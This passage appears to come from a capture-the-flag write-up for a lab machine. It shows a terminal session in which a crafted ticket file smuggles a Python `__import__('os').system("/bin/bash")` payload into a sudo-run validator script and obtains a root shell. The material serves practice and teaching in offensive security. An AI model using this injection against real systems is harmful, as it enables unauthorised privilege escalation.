 development@bountyhunter:/tmp/.empty$ nano ticket.md
development@bountyhunter:/tmp/.empty$ cat ticket.md
# Skytrain Inc
## Ticket to Exploit
__Ticket Code:__
**109+__import__('os').system("/bin/bash")**
development@bountyhunter:/tmp/.empty$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/tmp/.empty/ticket.md
Destination: Exploit
root@bountyhunter:/tmp/.empty# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhunter:/tmp/.empty# ls -l /root
total 8
-r-------- 1 root root   33 Aug 10 18:20 root.txt
drwxr-xr-x 3 root root 4096 Apr  5 22:48 snap